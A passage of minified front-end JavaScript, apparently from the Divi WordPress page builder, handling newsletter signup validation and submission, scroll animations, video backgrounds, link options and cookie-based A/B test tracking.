var $newsletter_container=$submit.closest('.et_pb_newsletter');var $name=$newsletter_container.find('input[name="et_pb_signup_firstname"]');var $lastname=$newsletter_container.find('input[name="et_pb_signup_lastname"]');var $email=$newsletter_container.find('input[name="et_pb_signup_email"]');var list_id=$newsletter_container.find('input[name="et_pb_signup_list_id"]').val();var $error_message=$newsletter_container.find('.et_pb_newsletter_error').hide();var provider=$newsletter_container.find('input[name="et_pb_signup_provider"]').val();var account=$newsletter_container.find('input[name="et_pb_signup_account_name"]').val();var ip_address=$newsletter_container.find('input[name="et_pb_signup_ip_address"]').val();var $fields_container=$newsletter_container.find('.et_pb_newsletter_fields');var $success_message=$newsletter_container.find('.et_pb_newsletter_success');var redirect_url=$newsletter_container.data('redirect_url');var redirect_query=$newsletter_container.data('redirect_query');var custom_fields={};var hidden_fields=[];var et_message='<ul>';var et_fields_message='';var $custom_fields=$fields_container.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter('.et_pb_signup_custom_field, .et_pb_signup_custom_field *');$name.removeClass('et_pb_signup_error');$lastname.removeClass('et_pb_signup_error');$email.removeClass('et_pb_signup_error');$custom_fields.removeClass('et_contact_error');$error_message.html('');var is_valid=!0;var form=$submit.closest('.et_pb_newsletter_form form');if(form.length>0&&typeof form[0].reportValidity==='function'){is_valid=form[0].reportValidity()}
if($name.length>0&&!$name.val()){$name.addClass('et_pb_signup_error');is_valid=!1}
if($lastname.length>0&&!$lastname.val()){$lastname.addClass('et_pb_signup_error');is_valid=!1}
if(!et_email_reg_html5.test($email.val())){$email.addClass('et_pb_signup_error');is_valid=!1}
if(!is_valid){return}
$custom_fields.each(function(){var $this_el=$(this);var $this_wrapper=!1;if('checkbox'===$this_el.data('field_type')){$this_wrapper=$this_el.parents('.et_pb_contact_field');$this_wrapper.removeClass('et_contact_error')}
if('radio'===$this_el.data('type')){$this_el=$this_el.find('input[type="radio"]');$this_wrapper=$this_el.parents('.et_pb_contact_field')}
var this_id=$this_el.data('id');var this_val=$this_el.val();var this_label=$this_el.siblings('label:first').text();var field_type=typeof $this_el.data('field_type')!=='undefined'?$this_el.data('field_type'):'text';var required_mark=typeof $this_el.data('required_mark')!=='undefined'?$this_el.data('required_mark'):'not_required';var original_id=typeof $this_el.data('original_id')!=='undefined'?$this_el.data('original_id'):'';var unchecked=!1;var default_value;if(!this_id){this_id=$this_el.data('original_id')}
if('radio'===field_type){if(0!==$this_wrapper.find('input[type="radio"]').length){var $firstRadio=$this_wrapper.find('input[type="radio"]:first');required_mark=typeof $firstRadio.data('required_mark')!=='undefined'?$firstRadio.data('required_mark'):'not_required';this_val='';if($this_wrapper.find('input[type="radio"]:checked')){this_val=$this_wrapper.find('input[type="radio"]:checked').val()}}
this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_el.data('original_id');if(!$.isEmptyObject(this_val)){custom_fields[this_id]=this_val}
if(0===$this_wrapper.find('input[type="radio"]:checked').length){unchecked=!0}
if(this_val){custom_fields[this_id]=this_val}}else if('checkbox'===field_type){this_val={};if(0!==$this_wrapper.find('input[type="checkbox"]').length){var $checkboxHandle=$this_wrapper.find('.et_pb_checkbox_handle');required_mark=typeof $checkboxHandle.data('required_mark')!=='undefined'?$checkboxHandle.data('required_mark'):'not_required';if($this_wrapper.find('input[type="checked"]:checked')){$this_wrapper.find('input[type="checkbox"]:checked').each(function(){var field_id=$(this).data('id');this_val[field_id]=$(this).val()})}}
this_label=$this_wrapper.find('.et_pb_contact_form_label').text();this_id=$this_wrapper.attr('data-id');if(!$.isEmptyObject(this_val)){custom_fields[this_id]=this_val}
if(0===$this_wrapper.find('input[type="checkbox"]:checked').length){unchecked=!0}}else if('ontraport'===provider&&'select'===field_type){var $selected_option=$this_el.find(':selected');custom_fields[this_id]=$selected_option.length>0?$selected_option.data('id'):this_val}else{custom_fields[this_id]=this_val}
this_label=this_label.replace(/"/g,"&quot;");if(!$this_el.is(':visible')&&'hidden'!==$this_el.attr('type')&&'radio'!==$this_el.attr('type')){hidden_fields.push(original_id);return}
if(('hidden'===$this_el.attr('type')||'radio'===$this_el.attr('type'))&&!$this_el.parents('.et_pb_contact_field').is(':visible')){hidden_fields.push(this_id);return}
if('required'===required_mark&&(''===this_val||!0===unchecked)){if(!1===$this_wrapper){$this_el.addClass('et_contact_error')}else{$this_wrapper.addClass('et_contact_error')}
is_valid=!1;default_value=this_label;if(''===default_value){default_value=et_pb_custom.captcha}
et_fields_message+='<li>'+default_value+'</li>'}
if('email'===field_type){var processed_email=this_val.trim().toLowerCase();var is_valid_email=et_email_reg_html5.test(processed_email);if(''!==processed_email&&this_label!==processed_email&&!is_valid_email){$this_el.addClass('et_contact_error');is_valid=!1;if(!is_valid_email){et_message+='<li>'+et_pb_custom.invalid+'</li>'}}}});et_message+='</ul>';if(''!==et_fields_message){if(et_message!=='<ul></ul>'){et_message='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+'</p>'+et_message}
et_fields_message='<ul>'+et_fields_message+'</ul>';et_fields_message='<p>'+et_pb_custom.fill_message+'</p>'+et_fields_message;et_message=et_fields_message+et_message}
if(et_message!=='<ul></ul>'){$error_message.html(et_message).show();if($newsletter_container.parents('.et_pb_section_parallax').length){$newsletter_container.parents('.et_pb_section_parallax').each(function(){var $parallax_element=$(this),$parallax=$parallax_element.children('.et_parallax_bg'),is_true_parallax=(!$parallax.hasClass('et_pb_parallax_css'));if(is_true_parallax){$et_window.trigger('resize')}})}
return}
function get_redirect_query(){var query={};if(!redirect_query){return''}
if($name.length>0&&redirect_query.indexOf('name')>-1){query.first_name=$name.val()}
if($lastname.length>0&&redirect_query.indexOf('last_name')>-1){query.last_name=$lastname.val()}
if(redirect_query.indexOf('email')>-1){query.email=$email.val()}
if(redirect_query.indexOf('ip_address')>-1){query.ip_address=$newsletter_container.data('ip_address')}
if(redirect_query.indexOf('css_id')>-1){query.form_id=$newsletter_container.attr('id')}
return decodeURIComponent($.param(query))}
$.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:'et_pb_submit_subscribe_form',et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:list_id,et_firstname:$name.val(),et_lastname:$lastname.val(),et_email:$email.val(),et_provider:provider,et_account:account,et_ip_address:ip_address,et_custom_fields:custom_fields,et_hidden_fields:hidden_fields},beforeSend:function(){$newsletter_container.find('.et_pb_newsletter_button').addClass('et_pb_button_text_loading').find('.et_subscribe_loader').show()},complete:function(){$newsletter_container.find('.et_pb_newsletter_button').removeClass('et_pb_button_text_loading').find('.et_subscribe_loader').hide()},success:function(data){if(!data){$error_message.html(et_pb_custom.subscription_failed).show();return}
if(data.error){$error_message.show().append('<h2>').text(data.error)}
if(data.success){if(redirect_url){et_pb_maybe_log_event($newsletter_container,'con_goal',function(){var query=get_redirect_query();if(query.length){if(redirect_url.indexOf('?')>-1){redirect_url+='&'}else{redirect_url+='?'}}
window.location=redirect_url+query})}else{et_pb_maybe_log_event($newsletter_container,'con_goal');$newsletter_container.find('.et_pb_newsletter_fields').hide();$success_message.show()}}}})};window.et_fix_testimonial_inner_width=function(){var window_width=$(window).width();if(window_width>959){$('.et_pb_testimonial').each(function(){if(!$(this).is(':visible')){return}
var $testimonial=$(this);var $portrait=$testimonial.find('.et_pb_testimonial_portrait');var portrait_width=$portrait.outerWidth(!0);var $testimonial_descr=$testimonial.find('.et_pb_testimonial_description');var $outer_column=$testimonial.closest('.et_pb_column');if(portrait_width>90){$portrait.css('padding-bottom','0');$portrait.width('90px');$portrait.height('90px')}
var testimonial_indent=!($outer_column.hasClass('et_pb_column_1_3')||$outer_column.hasClass('et_pb_column_1_4')||$outer_column.hasClass('et_pb_column_1_5')||$outer_column.hasClass('et_pb_column_1_6')||$outer_column.hasClass('et_pb_column_2_5')||$outer_column.hasClass('et_pb_column_3_8'))?portrait_width:0;$testimonial_descr.css('margin-left',testimonial_indent)})}else if(window_width>767){$('.et_pb_testimonial').each(function(){if(!$(this).is(':visible')){return}
var $testimonial=$(this);var $portrait=$testimonial.find('.et_pb_testimonial_portrait');var portrait_width=$portrait.outerWidth(!0);var $testimonial_descr=$testimonial.find('.et_pb_testimonial_description');var $outer_column=$testimonial.closest('.et_pb_column');var testimonial_indent=!($outer_column.hasClass('et_pb_column_1_4')||$outer_column.hasClass('et_pb_column_1_5')||$outer_column.hasClass('et_pb_column_1_6')||$outer_column.hasClass('et_pb_column_2_5')||$outer_column.hasClass('et_pb_column_3_8'))?portrait_width:0;$testimonial_descr.css('margin-left',testimonial_indent)})}else{$('.et_pb_testimonial_description').removeAttr('style')}};window.et_fix_testimonial_inner_width();window.et_pb_video_background_init=function($this_video_background,this_video_background){var $video_background_wrapper=$this_video_background.closest('.et_pb_section_video_bg');var onplaying=!1;var onpause=!0;this_video_background.onplaying=function(){onplaying=!0;onpause=!1};this_video_background.onpause=function(){onplaying=!1;onpause=!0};et_waypoint($video_background_wrapper,{offset:'100%',handler:function(direction){var is_play_outside_viewport=$video_background_wrapper.hasClass('et_pb_video_play_outside_viewport');if($this_video_background.is(':visible')&&direction==='down'){if(this_video_background.paused&&!onplaying){this_video_background.play()}}else if($this_video_background.is(':visible')&&direction==='up'){if(!this_video_background.paused&&!onpause&&!is_play_outside_viewport){this_video_background.pause()}}}},2);et_waypoint($video_background_wrapper,{offset:function(){var video_height=this.element.clientHeight,toggle_offset=Math.ceil(window.innerHeight/2);if(video_height>toggle_offset){toggle_offset=video_height}
return toggle_offset*(-1)},handler:function(direction){var is_play_outside_viewport=$video_background_wrapper.hasClass('et_pb_video_play_outside_viewport');if($this_video_background.is(':visible')&&direction==='up'){if(this_video_background.paused&&!onplaying){this_video_background.play()}}else if($this_video_background.is(':visible')&&direction==='down'){if(!this_video_background.paused&&!onpause&&!is_play_outside_viewport){this_video_background.pause()}}}},2)};function et_waypoint($element,options,max_instances){max_instances=max_instances||$element.data('et_waypoint_max_instances')||1;var current_instances=$element.data('et_waypoint')||[];if(current_instances.length<max_instances){var new_instances=$element.waypoint(options);if(new_instances&&new_instances.length>0){current_instances.push(new_instances[0]);$element.data('et_waypoint',current_instances)}}else{for(var i=0;i<current_instances.length;i++){current_instances[i].context.refresh()}}}
function et_get_offset(element,fallback){var section_index=element.parents('.et_pb_section').index(),section_length=$('.et_pb_section').length-1,row_index=element.parents('.et_pb_row').index(),row_length=element.parents('.et_pb_section').children().length-1;if(section_index===section_length&&row_index===row_length){return'bottom-in-view'}
return fallback}
function et_pb_reinit_animation(){if(et_pb_get_current_window_mode()!==et_animation_breakpoint){et_process_animation_data(!1)}}
function et_pb_reinit_maps($et_pb_map){$et_pb_map.each(function(){et_pb_map_init($(this))})}
function et_animate_element($element){if($element.hasClass('et_had_animation')){return}
var animation_style=$element.attr('data-animation-style');var animation_repeat=$element.attr('data-animation-repeat');var animation_duration=$element.attr('data-animation-duration');var animation_delay=$element.attr('data-animation-delay');var animation_intensity=$element.attr('data-animation-intensity');var animation_starting_opacity=$element.attr('data-animation-starting-opacity');var animation_speed_curve=$element.attr('data-animation-speed-curve');if($element.is('.et_pb_section')&&'roll'===animation_style){$('#et-boc').css('overflow-x','hidden')}
et_remove_animation_data($element);var starting_opacity=isNaN(parseInt(animation_starting_opacity))?0:parseInt(animation_starting_opacity)*0.01;if($.inArray(animation_speed_curve,['linear','ease','ease-in','ease-out','ease-in-out'])===-1){animation_speed_curve='ease-in-out'}
$element.css({'animation-duration':animation_duration,'animation-delay':animation_delay,'opacity':starting_opacity,'animation-timing-function':animation_speed_curve});var intensity_css={};var intensity_percentage=isNaN(parseInt(animation_intensity))?50:parseInt(animation_intensity);var intensity_animations=['slide','zoom','flip','fold','roll'];var original_animation=!1;var original_direction=!1;for(var i=0;i<intensity_animations.length;i++){var animation=intensity_animations[i];if(!animation_style||animation_style.substr(0,animation.length)!==animation){continue}
original_animation=animation;original_direction=animation_style.substr(animation.length,animation_style.length);if(''!==original_direction){original_direction=original_direction.toLowerCase()}
break}
if(original_animation!==!1&&original_direction!==!1){intensity_css=et_process_animation_intensity(original_animation,original_direction,intensity_percentage)}
if(!$.isEmptyObject(intensity_css)){$element.css(intensity_css)}
$element.addClass('et_animated');$element.addClass(animation_style);$element.addClass(animation_repeat);if(!animation_repeat){var animation_duration_ms=parseInt(animation_duration);var animation_delay_ms=parseInt(animation_delay);setTimeout(function(){et_remove_animation($element)},animation_duration_ms+animation_delay_ms)}}
function et_process_animation_data(waypoints_enabled){if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){$('body').css('overflow-x','hidden');$('#page-container').css('overflow-y','hidden');for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class||!animation_entry.style||!animation_entry.repeat||!animation_entry.duration||!animation_entry.delay||!animation_entry.intensity||!animation_entry.starting_opacity||!animation_entry.speed_curve){continue}
var $animated=$('.'+animation_entry.class);var current_mode=et_pb_get_current_window_mode();var is_desktop_view=current_mode==='desktop';et_animation_breakpoint=current_mode;var suffix='';if(!is_desktop_view){suffix+='_'+current_mode}
var data_style=!is_desktop_view&&typeof animation_entry['style'+suffix]!=='undefined'?animation_entry['style'+suffix]:animation_entry.style;var data_repeat=!is_desktop_view&&typeof animation_entry['repeat'+suffix]!=='undefined'?animation_entry['repeat'+suffix]:animation_entry.repeat;var data_duration=!is_desktop_view&&typeof animation_entry['duration'+suffix]!=='undefined'?animation_entry['duration'+suffix]:animation_entry.duration;var data_delay=!is_desktop_view&&typeof animation_entry['delay'+suffix]!=='undefined'?animation_entry['delay'+suffix]:animation_entry.delay;var data_intensity=!is_desktop_view&&typeof animation_entry['intensity'+suffix]!=='undefined'?animation_entry['intensity'+suffix]:animation_entry.intensity;var data_starting_opacity=!is_desktop_view&&typeof animation_entry['starting_opacity'+suffix]!=='undefined'?animation_entry['starting_opacity'+suffix]:animation_entry.starting_opacity;var data_speed_curve=!is_desktop_view&&typeof animation_entry['speed_curve'+suffix]!=='undefined'?animation_entry['speed_curve'+suffix]:animation_entry.speed_curve;$animated.attr({'data-animation-style':data_style,'data-animation-repeat':'once'===data_repeat?'':'infinite','data-animation-duration':data_duration,'data-animation-delay':data_delay,'data-animation-intensity':data_intensity,'data-animation-starting-opacity':data_starting_opacity,'data-animation-speed-curve':data_speed_curve});if(!0===waypoints_enabled){if($animated.hasClass('et_pb_circle_counter')){et_waypoint($animated,{offset:'100%',handler:function(){var $this_counter=$(this.element).find('.et_pb_circle_counter_inner');if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0);et_animate_element($(this.element))}});et_waypoint($animated,{offset:'bottom-in-view',handler:function(){var $this_counter=$(this.element).find('.et_pb_circle_counter_inner');if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0);et_animate_element($(this.element))}})}else if($animated.hasClass('et_pb_number_counter')){et_waypoint($animated,{offset:'100%',handler:function(){$(this.element).data('easyPieChart').update($(this.element).data('number-value'));et_animate_element($(this.element))}});et_waypoint($animated,{offset:'bottom-in-view',handler:function(){$(this.element).data('easyPieChart').update($(this.element).data('number-value'));et_animate_element($(this.element))}})}else{et_waypoint($animated,{offset:'100%',handler:function(){et_animate_element($(this.element))}})}}else{et_animate_element($animated)}}}}
function et_process_animation_intensity(animation,direction,intensity){var intensity_css={};switch(animation){case 'slide':switch(direction){case 'top':var percentage=intensity*-2;intensity_css={transform:'translate3d(0, '+percentage+'%, 0)'};break;case 'right':var percentage=intensity*2;intensity_css={transform:'translate3d('+percentage+'%, 0, 0)'};break;case 'bottom':var percentage=intensity*2;intensity_css={transform:'translate3d(0, '+percentage+'%, 0)'};break;case 'left':var percentage=intensity*-2;intensity_css={transform:'translate3d('+percentage+'%, 0, 0)'};break;default:var scale=(100-intensity)*0.01;intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break}
break;case 'zoom':var scale=(100-intensity)*0.01;switch(direction){case 'top':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'right':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'bottom':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;case 'left':intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break;default:intensity_css={transform:'scale3d('+scale+', '+scale+', '+scale+')'};break}
break;case 'flip':switch(direction){case 'right':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'left':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'top':default:var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'bottom':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break}
break;case 'fold':switch(direction){case 'top':var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'bottom':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateX('+degree+'deg)'};break;case 'left':var degree=Math.ceil((90/100)*intensity);intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break;case 'right':default:var degree=Math.ceil((90/100)*intensity)*-1;intensity_css={transform:'perspective(2000px) rotateY('+degree+'deg)'};break}
break;case 'roll':switch(direction){case 'right':case 'bottom':var degree=Math.ceil((360/100)*intensity)*-1;intensity_css={transform:'rotateZ('+degree+'deg)'};break;case 'top':case 'left':var degree=Math.ceil((360/100)*intensity);intensity_css={transform:'rotateZ('+degree+'deg)'};break;default:var degree=Math.ceil((360/100)*intensity);intensity_css={transform:'rotateZ('+degree+'deg)'};break}
break}
return intensity_css}
function et_has_animation_data($element){var has_animation=!1;if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class){continue}
if($element.hasClass(animation_entry.class)){has_animation=!0;break}}}
return has_animation}
function et_get_animation_classes(){return['et_animated','infinite','et-waypoint','fade','fadeTop','fadeRight','fadeBottom','fadeLeft','slide','slideTop','slideRight','slideBottom','slideLeft','bounce','bounceTop','bounceRight','bounceBottom','bounceLeft','zoom','zoomTop','zoomRight','zoomBottom','zoomLeft','flip','flipTop','flipRight','flipBottom','flipLeft','fold','foldTop','foldRight','foldBottom','foldLeft','roll','rollTop','rollRight','rollBottom','rollLeft','transformAnim',]}
function et_remove_animation($element){var animation_classes=et_get_animation_classes();if($element.is('.et_pb_section')&&$element.is('.roll')){$('#et-boc').css('overflow-x','')}
$element.removeClass(animation_classes.join(' '));$element.css({'animation-delay':'','animation-duration':'','animation-timing-function':'','opacity':'','transform':''});$element.addClass('et_had_animation')}
function et_remove_animation_data($element){var attr_name;var data_attrs_to_remove=[];var data_attrs=$element.get(0).attributes;for(var i=0;i<data_attrs.length;i++){if('data-animation-'===data_attrs[i].name.substring(0,15)){data_attrs_to_remove.push(data_attrs[i].name)}}
$.each(data_attrs_to_remove,function(index,attr_name){$element.removeAttr(attr_name)})}
window.et_reinit_waypoint_modules=et_pb_debounce(function(){var $et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter'),$et_pb_video_background=$('.et_pb_section_video_bg video');if($.fn.waypoint&&'yes'!==et_pb_custom.ignore_waypoints&&!is_frontend_builder){et_process_animation_data(!0);var modules=$('.et-waypoint');modules.each(function(){et_waypoint($(this),{offset:et_get_offset($(this),'100%'),handler:function(){$(this.element).addClass('et-animated')}},2)});if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')||et_has_animation_data($this_counter)){return}
et_waypoint($this_counter,{offset:et_get_offset($(this),'100%'),handler:function(){if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0)}},2)})}
if($et_pb_number_counter.length){$et_pb_number_counter.each(function(){var $this_counter=$(this);if(et_has_animation_data($this_counter)){return}
et_waypoint($this_counter,{offset:et_get_offset($(this),'100%'),handler:function(){$this_counter.data('easyPieChart').update($this_counter.data('number-value'))}})})}
if($('.et_pb_ab_goal').length&&!is_frontend_builder){var $et_pb_ab_goal=$('.et_pb_ab_goal');et_waypoint($et_pb_ab_goal,{offset:et_get_offset($(this),'80%'),handler:function(){if(et_pb_ab_logged_status.read_goal||!$et_pb_ab_goal.length||!$et_pb_ab_goal.visible(!0)){return}
setTimeout(function(){if($et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&!et_pb_ab_logged_status.read_goal){et_pb_ab_update_stats('read_goal')}},3000);et_pb_maybe_log_event($et_pb_ab_goal,'view_goal')}})}}else{et_process_animation_data(!1);var animated_class=is_frontend_builder?'et-animated--vb':'et-animated';$('.et-waypoint').addClass(animated_class);if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')){return}
if($this_counter.data('PieChartHasLoaded')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'));$this_counter.data('PieChartHasLoaded',!0)})}
if($et_pb_number_counter.length){$et_pb_number_counter.each(function(){var $this_counter=$(this);$this_counter.data('easyPieChart').update($this_counter.data('number-value'))})}
if($('.et_pb_ab_goal').length){var $et_pb_ab_goal=$('.et_pb_ab_goal');if(et_pb_ab_logged_status.read_goal||!$et_pb_ab_goal.length||!$et_pb_ab_goal.visible(!0)){return}
setTimeout(function(){if($et_pb_ab_goal.length&&$et_pb_ab_goal.visible(!0)&&!et_pb_ab_logged_status.read_goal){et_pb_ab_update_stats('read_goal')}},3000);et_pb_maybe_log_event($et_pb_ab_goal,'view_goal')}}
if($et_pb_video_background.length){$et_pb_video_background.each(function(){var $this_video_background=$(this);et_pb_video_background_init($this_video_background,this)})}},100);function et_process_link_options_data(){if('undefined'!==typeof et_link_options_data&&et_link_options_data.length>0){$.each(et_link_options_data,function(index,link_option_entry){if(!link_option_entry.class||!link_option_entry.url||!link_option_entry.target){return}
var $clickable=$('.'+link_option_entry.class);$clickable.on('click',function(event){if((event.target!==event.currentTarget&&!et_is_click_exception($(event.target)))||event.target===event.currentTarget){event.stopPropagation();if('_blank'===link_option_entry.target){window.open(link_option_entry.url);return}
window.location=link_option_entry.url}});$clickable.on('click','a, button',function(event){if(!et_is_click_exception($(this))){event.stopPropagation()}})})}}
function et_is_click_exception($element){var is_exception=!1;var click_exceptions=['.et_pb_toggle_title','.mejs-container *','.et_pb_contact_field input','.et_pb_contact_field textarea','.et_pb_contact_field_checkbox *','.et_pb_contact_field_radio *','.et_pb_contact_captcha','.et_pb_tabs_controls a'];for(var i=0;i<click_exceptions.length;i++){if($element.is(click_exceptions[i])){is_exception=!0;break}}
return is_exception}
et_process_link_options_data();function et_pb_init_ab_test(){if(is_frontend_builder){return}
var $et_pb_ab_goal=$('.et_pb_ab_goal');var et_ab_subject_id=et_pb_get_subject_id();$.each(et_pb_ab_logged_status,function(key,value){var cookie_subject='click_goal'===key||'con_short'===key?'':et_ab_subject_id;et_pb_ab_logged_status[key]=et_pb_check_cookie_value('et_pb_ab_'+key+'_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+cookie_subject,'true')});if(!et_pb_ab_logged_status.read_page){setTimeout(function(){et_pb_ab_update_stats('read_page')},et_pb_ab_bounce_rate)}
if('on'===et_pb_custom.is_shortcode_tracking&&!et_pb_ab_logged_status.con_short){et_pb_set_cookie(365,'et_pb_ab_shortcode_track_'+et_pb_custom.page_id+'='+et_pb_custom.page_id+'_'+et_pb_get_subject_id()+'_'+et_pb_custom.unique_test_id)}
if($et_pb_ab_goal.length){if($et_pb_ab_goal.hasClass('et_pb_module')&&($et_pb_ab_goal.hasClass('et_pb_button')||$et_pb_ab_goal.find('.et_pb_button').length)){if(!$et_pb_ab_goal.hasClass('et_pb_contact_form_container')&&!$et_pb_ab_goal.hasClass('et_pb_newsletter')){var $goal_button=$et_pb_ab_goal.hasClass('et_pb_button')?$et_pb_ab_goal:$et_pb_ab_goal.find('.et_pb_button');if($et_pb_ab_goal.hasClass('et_pb_comments_module')){var page_url=window.location.href,comment_submitted=-1!==page_url.indexOf('#comment-')?!0:!1,log_conversion=et_pb_check_cookie_value('et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id,'true');if(comment_submitted&&log_conversion){et_pb_ab_update_stats('con_goal');et_pb_set_cookie(0,'et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+'=true')}}
$goal_button.click(function(){if($et_pb_ab_goal.hasClass('et_pb_comments_module')&&!et_pb_ab_logged_status.con_goal){et_pb_set_cookie(365,'et_pb_ab_comment_log_'+et_pb_custom.page_id+et_pb_custom.unique_test_id+'=true');return}
et_pb_maybe_log_event($et_pb_ab_goal,'click_goal')})}}else{$et_pb_ab_goal.click(function(){if($et_pb_ab_goal.hasClass('et_pb_shop')&&!et_pb_ab_logged_status.con_goal){et_pb_set_cookie(365,'et_pb_ab_shop_log='+et_pb_custom.page_id+'_'+et_pb_get_subject_id()+'_'+et_pb_custom.unique_test_id)}
et_pb_maybe_log_event($et_pb_ab_goal,'click_goal')})}}}
function et_pb_maybe_log_event($goal_container,event,callback){if(is_frontend_builder){return}
var log_event=typeof event==='undefined'?'con_goal':event;if(!$goal_container.hasClass('et_pb_ab_goal')||et_pb_ab_logged_status[log_event]){if('undefined'!==typeof callback){callback()}
return}
et_pb_ab_update_stats(log_event,callback)}
function et_pb_ab_update_stats(record_type,set_page_id,set_subject_id,set_test_id,callback){var subject_id=typeof set_subject_id==='undefined'?et_pb_get_subject_id():set_subject_id,page_id=typeof set_page_id==='undefined'?et_pb_custom.page_id:set_page_id,test_id=typeof set_test_id==='undefined'?et_pb_custom.unique_test_id:set_test_id,stats_data=JSON.stringify({'test_id':page_id,'subject_id':subject_id,'record_type':record_type}),cookie_subject='click_goal'===record_type||'con_short'===record_type?'':subject_id;et_pb_set_cookie(365,'et_pb_ab_'+record_type+'_'+page_id+test_id+cookie_subject+'=true');et_pb_ab_logged_status[record_type]=!0;$.ajax({type:'POST',url:et_pb_custom.ajaxurl,data:{action:'et_pb_update_stats_table',stats_data_array:stats_data,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){if('undefined'!==typeof callback){callback()}})}
function et_pb_get_subject_id(){var $subject=$('.et_pb_ab_subject');if($subject.length<=0||$('html').is('.et_fb_preview_active--wireframe_preview')){return!1}
var subject_classname=$subject.attr('class'),subject_id_raw=subject_classname.split('et_pb_ab_subject_id-')[1],subject_id_clean=subject_id_raw.split(' ')[0],subject_id_separated=subject_id_clean.split('_'),subject_id=subject_id_separated[1];return subject_id}
function et_pb_get_current_window_mode(){var window_width=$et_window.width();var current_mode='desktop';if(window_width<=980&&window_width>479){current_mode='tablet'}else if(window_width<=479){current_mode='phone'}
return current_mode}
function et_pb_set_cookie_expire(days){var ms=days*24*60*60*1000;var date=new Date();date.setTime(date.getTime()+ms);return"; expires="+date.toUTCString()}
function et_pb_check_cookie_value(cookie_name,value){return et_pb_get_cookie_value(cookie_name)==value}
function et_pb_get_cookie_value(cookie_name){return et_pb_parse_cookies()[cookie_name]}
function et_pb_parse_cookies(){var cookies=document.cookie.split('; ');var ret={};for(var i=cookies.length-1;i>=0;i--){var el=cookies[i].split('=');ret[el[0]]=el[1]}
return ret}
function et_pb_set_cookie(expire,cookie_content){cookie_expire=et_pb_set_cookie_expire(expire);document.cookie=cookie_content+cookie_expire+"; path=/"}
function et_pb_get_fixed_main_header_height(){if(!window.et_is_fixed_nav){return 0}
var fixed_height_onload=typeof $('#main-header').attr('data-fixed-height-onload')==='undefined'?0:$('#main-header').attr('data-fixed-height-onload');return!window.et_is_fixed_nav?0:parseFloat(fixed_height_onload)}
var fullscreen_section_width={};var fullscreen_section_timeout={};window.et_calc_fullscreen_section=function(event,section){var isResizing=typeof event==='object'&&event.type==='resize',topWindow=isBuilder?window.top:window,$et_window=$(topWindow),$appWindow=$(window),$this_section=section||$(this),section_index=$this_section.index('.et_pb_fullscreen'),timeout=isResizing&&typeof fullscreen_section_width[section_index]!=='undefined'&&event.target.window_width>fullscreen_section_width[section_index]?800:0;fullscreen_section_width[section_index]=$et_window.width();if(typeof fullscreen_section_timeout[section_index]!=='undefined'){clearTimeout(fullscreen_section_timeout[section_index])}
fullscreen_section_timeout[section_index]=setTimeout(function(){var $body=$('body'),has_section=$this_section.length,this_section_index=$this_section.index('.et_pb_fullwidth_header'),this_section_offset=has_section?$this_section.offset():{},$header=$this_section.children('.et_pb_fullwidth_header_container'),$header_content=$header.children('.header-content-container'),$header_image=$header.children('.header-image-container'),sectionHeight=topWindow.innerHeight||$et_window.height(),$wpadminbar=topWindow.jQuery('#wpadminbar'),has_wpadminbar=$wpadminbar.length,wpadminbar_height=has_wpadminbar?$wpadminbar.height():0,$top_header=$('#top-header'),has_top_header=$top_header.length,top_header_height=has_top_header?$top_header.height():0,$main_header=$('#main-header'),has_main_header=$main_header.length,main_header_height=has_main_header?$main_header.outerHeight():0,fixed_main_header_height=et_pb_get_fixed_main_header_height(),is_mobile_first_module='undefined'!==typeof 